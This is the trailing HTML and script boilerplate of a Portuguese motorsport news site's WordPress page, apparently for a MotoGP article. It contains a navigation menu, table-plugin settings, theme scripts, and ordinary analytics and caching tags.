    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/motogp-2021-mandalika-investigada-pela-onu","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"378169","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 153/286 queries in 1.344 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-19 13:50:42 by W3 Total Cache
-->